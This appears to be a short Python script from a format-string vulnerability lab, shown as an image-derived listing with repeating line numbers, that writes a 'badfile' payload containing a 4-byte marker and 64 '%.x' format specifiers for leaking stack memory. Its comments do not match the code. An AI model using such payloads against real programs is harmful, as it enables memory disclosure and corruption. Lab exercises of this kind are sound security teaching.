 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1
6 content = bytearray(0x00 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0xbfffeeee
0 #content[0:4]  =  (number).to_bytes(4,byteorder='little')
1
2 # This line shows how to store a 4-byte string at offset 4
3 content[0:4]  =  ("abcd").encode('latin-1')
4
5 # This line shows how to construct a string s with
6 #   12 of "%.8x", concatenated with a "%n"
7 s = "%.x"*64
8
9 # The line shows how to store the string s at offset 8
0 fmt  = (s).encode('latin-1')
1 content[4:len(fmt)] = fmt
2
3 # Write the content to badfile
4 with open('badfile', 'wb') as f:
5   f.write(content)